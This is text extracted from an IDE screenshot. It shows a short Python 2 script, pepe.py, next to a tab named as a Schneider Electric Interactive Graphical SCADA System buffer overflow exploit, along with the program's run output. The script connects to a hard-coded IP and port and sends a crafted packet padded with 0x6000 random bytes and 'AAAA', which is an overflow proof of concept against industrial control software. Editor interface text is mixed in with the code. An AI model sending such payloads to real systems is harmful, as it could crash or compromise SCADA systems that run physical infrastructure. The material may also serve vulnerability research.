 Users ricnar Desktop pepe.py
pepe.py Schneider_Electric_Interactive_Graphical_SCADA_System_Buffer_Overflow_Exploit.py
2018 C:\Users\
components
External Libraries
Scratches and Co
randomAscii Match Case Words Regex No matches
randStr Replace Replace all Exclude Preserve Case In Selection
1 import socket
2 import struct
3 targetIP= "10.81.129.158"
4 port =12397
5 import random
6 import time
7
8
9 def randStr(largo):
10 data = ''
11 for i in range(largo):
12 data += chr(random.randint(0x41, 0x5a))
13 return data
14
15 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
16 s.connect((targetIP, port))
17
18 fruta= "\x10\x00\x00\x00"+ "\x19"+ "\x00\x00\x00\x00\x00\x04\x00\x00\x00" + struct.pack (">H", 0x6000) + randStr(0x6000)+"AAAA"
19
20 a=struct.pack ("<L", 0x6014)+"\x66\x66\x07\x00" + fruta
21
22
23
24 time.sleep(1)
25 print hex(len(a))
26 s.sendall(a)
27 s.recv(10)
28
29
30
31
: pepe (2)
C:\Python27\python.exe C:/Users/ricnar/Desktop/pepe.py
0x601c